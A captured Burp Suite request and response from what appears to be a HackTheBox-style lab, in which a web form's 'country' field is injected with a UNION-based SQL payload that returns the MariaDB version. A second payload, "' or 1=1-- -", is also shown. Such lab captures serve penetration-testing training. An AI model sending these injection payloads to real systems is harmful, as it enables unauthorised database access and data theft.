 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=Brazil' union select version()-- -
Response
Pretty Raw Hex Render
\n
Join the UHC -
September Qualifiers
Welcome test
Other Players In Brazil' union select
version()-- -
• '
• test' or 1=1-- -
• 10.5.11-MariaDB-1